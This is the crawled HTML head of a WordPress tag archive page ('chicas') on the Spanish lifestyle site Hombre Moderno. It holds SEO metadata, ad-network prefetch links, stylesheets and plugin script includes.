

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hombremoderno.es/tag/chicas/
body_size: 32798
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>chicas archivos - Hombre Moderno</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.hombremoderno.es/xmlrpc.php" />
    			<!-- start/ frontend header/ WooZone -->
					<style type="text/css">
				.WooZone-price-info {
					font-size: 0.5em;
				}
				.woocommerce div.product p.price, .woocommerce div.product span.price {
					line-height: initial !important;
				}
			</style>
					<!-- end/ frontend header/ WooZone -->
		<script>window._wca = window._wca || [];</script>

<!-- Optimización para motores de búsqueda de Rank Math - https://s.rankmath.com/home -->
<meta name="robots" content="follow, noindex"/>
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="chicas archivos - Hombre Moderno" />
<meta property="og:url" content="https://www.hombremoderno.es/tag/chicas/" />
<meta property="og:site_name" content="Hombre Moderno" />
<meta property="article:publisher" content="https://www.facebook.com/revistahombremoderno/" />
<meta property="fb:app_id" content="1774089899470941" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="chicas archivos - Hombre Moderno" />
<meta name="twitter:site" content="@HombreModernoES" />
<meta name="twitter:label1" content="Entradas" />
<meta name="twitter:data1" content="59" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.hombremoderno.es/#organization","name":"Hombre Moderno"},{"@type":"WebSite","@id":"https://www.hombremoderno.es/#website","url":"https://www.hombremoderno.es","name":"Hombre Moderno","publisher":{"@id":"https://www.hombremoderno.es/#organization"},"inLanguage":"es"},{"@type":"CollectionPage","@id":"https://www.hombremoderno.es/tag/chicas/#webpage","url":"https://www.hombremoderno.es/tag/chicas/","name":"chicas archivos - Hombre Moderno","isPartOf":{"@id":"https://www.hombremoderno.es/#website"},"inLanguage":"es"}]}</script>
<!-- /Plugin Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//s.pubmine.com' />
<link rel='dns-prefetch' href='//x.bidswitch.net' />
<link rel='dns-prefetch' href='//static.criteo.net' />
<link rel='dns-prefetch' href='//ib.adnxs.com' />
<link rel='dns-prefetch' href='//aax.amazon-adsystem.com' />
<link rel='dns-prefetch' href='//bidder.criteo.com' />
<link rel='dns-prefetch' href='//cas.criteo.com' />
<link rel='dns-prefetch' href='//gum.criteo.com' />
<link rel='dns-prefetch' href='//ads.pubmatic.com' />
<link rel='dns-prefetch' href='//gads.pubmatic.com' />
<link rel='dns-prefetch' href='//tpc.googlesyndication.com' />
<link rel='dns-prefetch' href='//ad.doubleclick.net' />
<link rel='dns-prefetch' href='//googleads.g.doubleclick.net' />
<link rel='dns-prefetch' href='//www.googletagservices.com' />
<link rel='dns-prefetch' href='//cdn.switchadhub.com' />
<link rel='dns-prefetch' href='//delivery.g.switchadhub.com' />
<link rel='dns-prefetch' href='//delivery.swid.switchadhub.com' />
<link rel='dns-prefetch' href='//af.pubmine.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Hombre Moderno &raquo; Feed" href="https://www.hombremoderno.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hombre Moderno &raquo; Feed de los comentarios" href="https://www.hombremoderno.es/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hombre Moderno &raquo; Etiqueta chicas del feed" href="https://www.hombremoderno.es/tag/chicas/feed/" />
<!-- hombremoderno.es is managing ads with Advanced Ads --><script id="hombr-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='thickbox.css-css' href='https://c0.wp.com/c/6.9/wp-includes/js/thickbox/thickbox.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='woo-related-products-css' href='https://www.hombremoderno.es/wp-content/plugins/woo-related-products-refresh-on-reload/public/css/woo-related-products-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-stylesheet-css' href='https://www.hombremoderno.es/wp-content/plugins/woo-related-products-refresh-on-reload/public/owl-carousel/owl.carousel.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://c0.wp.com/p/woocommerce/8.2.0/assets/css/woocommerce-layout.css' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
/*# sourceURL=woocommerce-layout-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://c0.wp.com/p/woocommerce/8.2.0/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://c0.wp.com/p/woocommerce/8.2.0/assets/css/woocommerce.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='WooZone-frontend-style-css' href='https://www.hombremoderno.es/wp-content/plugins/woozone/lib/frontend/css/frontend.css?ver=13.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='ngg_trigger_buttons-css' href='https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/trigger_buttons.css?ver=3.18' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome_v4_shim_style-css' href='https://use.fontawesome.com/releases/v5.3.1/css/v4-shims.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://use.fontawesome.com/releases/v5.3.1/css/all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_imagebrowser_style-css' href='https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_imagebrowser/static/style.css?ver=3.18' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.hombremoderno.es/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=810534ce963cec6bd2e7978db2c935c9' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=11.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tiled-gallery-css' href='https://c0.wp.com/p/jetpack/15.4/modules/tiled-gallery/tiled-gallery/tiled-gallery.css' type='text/css' media='all' />
<link rel='stylesheet' id='WooZoneProducts-css' href='https://www.hombremoderno.es/wp-content/plugins/woozone/modules/product_in_post/style.css?ver=13.6.8' type='text/css' media='all' />
<style id='WooZoneProducts-inline-css' type='text/css'>
.wb-box {
		background-color: #f9f9f9;
		border: 1px solid #ecf0f1;
		border-radius: 5px;
		font-family: \'Open Sans\', sans-serif;
		margin: 20px auto;
		padding: 2%;
		width: 90%;
		max-width: 660px;
		font-family: \'Open Sans\';
	}
/*# sourceURL=WooZoneProducts-inline-css */
</style>
<link rel='stylesheet' id='wordads-css' href='https://c0.wp.com/p/jetpack/15.4/modules/wordads/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.hombremoderno.es/wp-content/themes/Newspaper/style.css?ver=11.3.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-theme-woo-css' href='https://www.hombremoderno.es/wp-content/themes/Newspaper/style-woocommerce.css?ver=11.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_widgets_style-css' href='https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/widget/static/widgets.css?ver=3.18' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_thumbnails_style-css' href='https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/thumbnails/nextgen_basic_thumbnails.css?ver=3.18' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_slideshow_style-css' href='https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/slideshow/ngg_basic_slideshow.css?ver=3.18' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.hombremoderno.es/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=810534ce963cec6bd2e7978db2c935c9' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-woo-style-css' href='https://www.hombremoderno.es/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_woocommerce.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.hombremoderno.es/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=79f8a1d02f05c15c98a62e68cd419e0b' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.hombremoderno.es/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/blog_fitness/demo_style.css?ver=11.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='prdctfltr-css' href='https://www.hombremoderno.es/wp-content/plugins/prdctfltr/includes/css/style.min.css?ver=7.2.9' type='text/css' media='all' />
<link rel='stylesheet' id='nggallery-css' href='https://www.hombremoderno.es/wp-content/ngg_styles/nggallery.css?ver=3.18' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/jetpack/_inc/build/wordads/js/adflow-loader.min.js?minify=false&amp;ver=15.4" id="adflow_script_loader-js"></script>
<script type="text/javascript" src="https://public-api.wordpress.com/wpcom/v2/sites/88925003/adflow/conf/?_jsonp=a8c_adflow_callback&amp;ver=15.4" id="adflow_config-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/woo-related-products-refresh-on-reload/public/js/woo-related-products-public.js?ver=1.0.0" id="woo-related-products-js"></script>
<script type="text/javascript" id="WooZone-frontend-script-js-extra">
/* <![CDATA[ */
var woozone_vars = {"ajax_url":"https://www.hombremoderno.es/wp-admin/admin-ajax.php","checkout_url":"https://www.hombremoderno.es/finalizar-compra/","lang":{"loading":"Loading...","closing":"Closing...","saving":"Saving...","updating":"Updating...","amzcart_checkout":"checkout done","amzcart_cancel":"canceled","amzcart_checkout_msg":"all good","amzcart_cancel_msg":"You must check or cancel all amazon shops!","available_yes":"available","available_no":"not available","load_cross_sell_box":"Frequently Bought Together Loading..."}};
//# sourceURL=WooZone-frontend-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/woozone/lib/frontend/js/frontend.js?ver=13.6.8" id="WooZone-frontend-script-js"></script>
<script type="text/javascript" id="photocrati_ajax-js-extra">
/* <![CDATA[ */
var photocrati_ajax = {"url":"https://www.hombremoderno.es/index.php?photocrati_ajax=1","wp_home_url":"https://www.hombremoderno.es","wp_site_url":"https://www.hombremoderno.es","wp_root_url":"https://www.hombremoderno.es","wp_plugins_url":"https://www.hombremoderno.es/wp-content/plugins","wp_content_url":"https://www.hombremoderno.es/wp-content","wp_includes_url":"https://www.hombremoderno.es/wp-includes/","ngg_param_slug":"nggallery"};
//# sourceURL=photocrati_ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/ajax/static/ajax.min.js?ver=3.18" id="photocrati_ajax-js"></script>
<script type="text/javascript" src="https://use.fontawesome.com/releases/v5.3.1/js/v4-shims.js?ver=5.3.1" id="fontawesome_v4_shim-js"></script>
<script type="text/javascript" defer integrity="sha384-kW+oWsYx3YpxvjtZjFXqazFpA7UP/MbiY4jvs+RWZo2+N94PFZ36T6TFkc9O3qoB" crossorigin="anonymous" data-auto-replace-svg="false" data-keep-original-source="false" data-search-pseudo-elements src="https://use.fontawesome.com/releases/v5.3.1/js/all.js?ver=5.3.1" id="fontawesome-js"></script>
<script type="text/javascript" id="advanced-ads-advanced-js-js-extra">
/* <![CDATA[ */
var advads_options = {"blog_id":"1","privacy":{"enabled":false,"state":"not_needed"}};
//# sourceURL=advanced-ads-advanced-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/files/531/537/public/assets/js/749.js?ver=1.30.5" id="advanced-ads-advanced-js-js"></script>
<script type="text/javascript" id="advanced_ads_pro/visitor_conditions-js-extra">
/* <![CDATA[ */
var advanced_ads_pro_visitor_conditions = {"referrer_cookie_name":"advanced_ads_pro_visitor_referrer","referrer_exdays":"365","page_impr_cookie_name":"advanced_ads_page_impressions","page_impr_exdays":"3650"};
//# sourceURL=advanced_ads_pro%2Fvisitor_conditions-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/files/531/792/536/492/857/490.js?ver=2.6.2" id="advanced_ads_pro/visitor_conditions-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/files/531/792/assets/518.js?ver=2.6.2" id="advanced-ds-pro/front-js"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202606.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="advanced-ads-pro/cache_busting-js-extra">
/* <![CDATA[ */
var advanced_ads_pro_ajax_object = {"ajax_url":"https://www.hombremoderno.es/wp-admin/admin-ajax.php","lazy_load_module_enabled":"","lazy_load":{"default_offset":0,"offsets":[]},"moveintohidden":""};
//# sourceURL=advanced-ads-pro%2Fcache_busting-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/files/531/792/536/133/857/18.js?ver=2.6.2" id="advanced-ads-pro/cache_busting-js"></script>
<link rel="https://api.w.org/" href="https://www.hombremoderno.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.hombremoderno.es/wp-json/wp/v2/tags/3085" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.hombremoderno.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Site Kit by Google 1.48.1" />	<style>img#wpstats{display:none}</style>
		<script type="text/javascript">
		var advadsCfpQueue = [];
		var advadsCfpAd = function( adID ){
			if ( 'undefined' == typeof advadsProCfp ) { advadsCfpQueue.push( adID ) } else { advadsProCfp.addElement( adID ) }
		};
		</script><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"fc1b18ff6f","wpRestUrl":"https:\/\/www.hombremoderno.es\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.hombremoderno.es\/wp-admin\/","wpRestNonce":"fc1b18ff6f","wpRestUrl":"https:\/\/www.hombremoderno.es\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/www.hombremoderno.es\/wp-admin\/","wpRestNonce":"fc1b18ff6f","wpRestUrl":"https:\/\/www.hombremoderno.es\/wp-json\/","permalinkStructure":"\/%postname%\/"};
    </script>
